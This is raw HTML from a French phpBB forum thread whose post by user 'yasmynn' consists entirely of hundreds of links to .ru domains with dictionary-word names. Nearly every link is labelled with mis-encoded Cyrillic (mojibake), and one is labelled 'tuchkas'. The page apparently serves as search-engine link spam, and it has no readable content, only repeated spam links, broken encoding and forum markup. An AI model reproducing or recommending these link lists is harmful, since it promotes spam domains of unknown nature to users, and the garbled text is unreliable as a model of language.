class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="2045"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2045"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2045&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#2045"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juil 01, 2025 8:57 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2045&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" 